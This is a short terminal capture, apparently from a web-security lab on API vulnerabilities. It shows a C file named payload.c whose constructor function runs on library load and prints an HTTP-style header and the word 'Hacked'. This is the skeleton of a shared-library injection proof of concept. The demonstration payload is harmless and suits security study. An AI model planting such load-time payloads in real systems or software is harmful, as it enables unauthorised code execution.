 ┌──(root㉿fzf)-[~/WebSecurity/APILouDong]
└─# cat payload.c
#include <unistd.h>

static void before_main(void) __attribute__((constructor));

static void before_main(void)
{
    write(1, "Hello: World\r\n\r\n", 16);
    write(1, "Hacked\n", 7);
}